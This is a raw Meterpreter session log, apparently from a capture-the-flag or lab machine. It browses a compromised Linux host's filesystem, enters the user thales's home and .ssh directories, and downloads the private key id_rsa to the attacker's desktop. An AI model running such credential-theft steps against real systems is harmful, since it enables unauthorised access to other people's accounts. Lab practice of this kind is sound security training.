 meterpreter > ls
Listing: /
==========

Mode              Size        Type  Last modified              Name
----              ----        ----  -------------              ----
040554/r-xr-xr--  4096        dir   2023-03-26 07:35:39 -0400  bin
040554/r-xr-xr--  4096        dir   2023-03-26 07:35:46 -0400  boot
040554/r-xr-xr--  4096        dir   2021-08-15 12:32:51 -0400  cdrom
040554/r-xr-xr--  3980        dir   2023-03-26 08:24:22 -0400  dev
040554/r-xr-xr--  4096        dir   2023-03-26 07:36:01 -0400  etc
040554/r-xr-xr--  4096        dir   2021-08-15 12:56:30 -0400  home
100444/r--r--r--  63099787    fil   2023-03-26 07:35:45 -0400  initrd.img
100444/r--r--r--  60797513    fil   2021-10-14 05:39:04 -0400  initrd.img.old
040554/r-xr-xr--  4096        dir   2023-03-26 07:35:09 -0400  lib
040554/r-xr-xr--  4096        dir   2023-03-26 07:28:03 -0400  lib64
040000/---------  16384       dir   2021-08-15 12:32:26 -0400  lost+found
040554/r-xr-xr--  4096        dir   2020-08-06 18:35:32 -0400  media
040554/r-xr-xr--  4096        dir   2020-08-06 18:35:32 -0400  mnt
040554/r-xr-xr--  4096        dir   2021-08-15 13:30:08 -0400  opt
040554/r-xr-xr--  0           dir   2023-03-26 08:24:16 -0400  proc
040000/---------  4096        dir   2021-10-14 07:13:29 -0400  root
040554/r-xr-xr--  780         dir   2023-03-26 08:24:32 -0400  run
040554/r-xr-xr--  12288       dir   2023-03-26 07:35:39 -0400  sbin
040554/r-xr-xr--  4096        dir   2021-08-15 12:56:32 -0400  snap
040554/r-xr-xr--  4096        dir   2020-08-06 18:35:32 -0400  srv
100000/---------  2147483648  fil   2021-08-15 12:43:15 -0400  swap.img
040554/r-xr-xr--  0           dir   2023-03-26 08:24:12 -0400  sys
040776/rwxrwxrw-  4096        dir   2023-03-26 08:45:25 -0400  tmp
040554/r-xr-xr--  4096        dir   2023-03-26 07:33:57 -0400  usr
040554/r-xr-xr--  4096        dir   2020-08-06 18:40:21 -0400  var
100000/---------  8453792     fil   2021-09-20 18:25:03 -0400  vmlinuz
100000/---------  8453792     fil   2021-07-29 02:33:19 -0400  vmlinuz.old

meterpreter > cd /home
meterpreter > ls
Listing: /home
==============

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040554/r-xr-xr--  4096  dir   2021-10-14 07:28:04 -0400  thales

meterpreter > cd thales/
meterpreter > ls
Listing: /home/thales
=====================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100001/--------x  457   fil   2021-10-14 07:30:45 -0400  .bash_history
100445/r--r--r-x  220   fil   2018-04-04 14:30:26 -0400  .bash_logout
100445/r--r--r-x  3771  fil   2018-04-04 14:30:26 -0400  .bashrc
040001/--------x  4096  dir   2021-08-15 12:58:00 -0400  .cache
040001/--------x  4096  dir   2021-08-15 12:58:00 -0400  .gnupg
040555/r-xr-xr-x  4096  dir   2021-08-15 13:50:29 -0400  .local
100445/r--r--r-x  807   fil   2018-04-04 14:30:26 -0400  .profile
100445/r--r--r-x  66    fil   2021-08-15 13:50:18 -0400  .selected_editor
040777/rwxrwxrwx  4096  dir   2021-08-16 16:34:04 -0400  .ssh
100445/r--r--r-x  0     fil   2021-10-14 06:45:25 -0400  .sudo_as_admin_successful
100444/r--r--r--  107   fil   2021-10-14 05:36:43 -0400  notes.txt
100000/---------  33    fil   2021-08-15 14:18:54 -0400  user.txt

meterpreter > cd .ssh
meterpreter > ls
Listing: /home/thales/.ssh
==========================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100444/r--r--r--  1766  fil   2021-08-16 16:34:04 -0400  id_rsa
100444/r--r--r--  396   fil   2021-08-16 16:34:04 -0400  id_rsa.pub

meterpreter > download id_rsa /root/Desktop
[*] Downloading: id_rsa -> /root/Desktop/id_rsa
[*] Downloaded 1.72 KiB of 1.72 KiB (100.0%): id_rsa -> /root/Desktop/id_rsa
[*] Completed  : id_rsa -> /root/Desktop/id_rsa
meterpreter >